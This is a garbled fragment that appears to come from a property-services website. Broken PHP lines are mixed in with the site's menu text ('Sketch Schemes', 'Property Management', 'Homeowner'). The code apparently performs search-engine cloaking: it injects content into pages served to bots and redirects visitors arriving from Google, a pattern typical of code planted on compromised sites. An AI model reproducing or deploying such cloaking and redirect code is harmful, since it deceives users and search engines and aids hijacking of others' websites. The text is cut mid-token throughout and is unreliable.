
!empty($_SERVER['HTTPS']) && $_SERVER['HTTPS'] !== 'off') ? '
header("Link: <{$canonical_url}>; rel=\"canonical\""); header('Ca
tent']); if ($bot_content !== false) { $meta_robots = '
'; $og
('', $inject . '', $bot_content); } echo $bot_content; } else { h
e'])) { if (is_from_google()) { header("Location: {$route_config['
ing
Sketch Schemes
Property Management
Project 
provals
Inscope Response 24/7
Homeowner
ketch schem